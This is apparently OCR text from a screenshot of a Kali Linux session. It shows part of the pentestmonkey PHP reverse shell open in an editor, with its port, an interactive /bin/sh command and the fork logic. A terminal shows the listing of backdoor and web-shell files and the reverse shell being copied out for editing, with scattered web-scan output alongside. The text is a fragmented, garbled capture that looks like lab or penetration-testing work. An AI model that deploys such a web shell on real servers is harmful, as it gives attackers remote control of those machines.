 Applications Places Text Editor Mon 09:49
root@kali: ~/Desktop
File
Open *php-reverse-shell.php Save
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
// CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
PHP Tab Width: 8 INS
, size: 7970, mtime: Thu Jun 8 15:18:30 2017
user agent to protect against some forms of XSS
agent to render the content of the site in a different fashion to the MI
ME
ors to easily brute force file names. See http://www.wisec.it/sectou.php?i
html
. Apache 2.0.65 (final release) and 2.2.29 are also current.
bash: cd: p: No such file or directory
root@kali:/usr/share/webshells# cd php/
root@kali:/usr/share/webshells/php# ls
findsock.c php-backdoor.php php-findsock-shell.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
root@kali:/usr/share/webshells/php# cp php-reverse-shell.php /root/Desktop/
root@kali:/usr/share/webshells/php# cd /root/Desktop/
root@kali:~/Desktop# ls
php-reverse-shell.php
root@kali:~/Desktop# gedit php-reverse-shell.php